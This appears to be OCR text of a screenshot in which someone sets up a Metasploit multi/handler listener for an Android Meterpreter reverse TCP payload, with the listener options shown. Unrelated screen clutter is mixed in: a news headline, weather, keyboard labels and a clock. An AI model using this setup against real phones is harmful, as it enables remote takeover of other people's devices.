 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
Articles for you Hide
Mystery respiratory virus in Hyderabad: Know symptoms,
prevention tips
DNA DNA India - 3 days ago
Right Ctrl
Right Ctrl
29°C
Mostly cloudy
ENG
IN
12:58
05-09-2023